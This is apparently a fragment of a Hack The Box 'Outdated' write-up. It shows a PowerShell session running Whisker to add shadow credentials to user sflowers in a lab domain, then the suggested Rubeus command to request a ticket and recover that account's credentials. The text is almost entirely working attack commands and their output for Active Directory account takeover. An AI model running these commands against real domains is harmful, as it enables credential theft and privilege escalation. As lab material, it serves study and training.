 PS C:\Users\btables\Documents> ./Whisker.exe add /target:sflowers /domain:outdated.htb /dc:
dc.outdated.htb /path:./sflowers.pfx /password:P@ssword1
./Whisker.exe add /target:sflowers /domain:outdated.htb /dc:dc.outdated.htb /path:./sflower
s.pfx /password:P@ssword1
[*] Searching for the target account
[*] Target user found: CN=Susan Flowers,CN=Users,DC=outdated,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID e82debe3-a410-4314-98c3-2dcb721b6191
[*] Updating the msDS-KeyCredentialLink attribute of the target object
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Saving the associated certificate to file...
[*] The associated certificate was saved to ./sflowers.pfx
[*] You can now run Rubeus with the following syntax:
Rubeus.exe asktgt /user:sflowers /certificate:./sflowers.pfx /password:"P@ssword1" /domain:
outdated.htb /dc:dc.outdated.htb /getcredentials /show